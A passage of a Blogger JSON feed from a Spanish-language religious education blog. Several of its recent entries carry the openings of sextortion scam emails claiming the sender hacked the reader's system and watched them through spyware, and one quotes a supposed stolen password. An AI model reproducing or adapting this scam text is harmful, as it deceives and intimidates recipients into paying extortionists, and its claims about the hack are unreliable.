Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});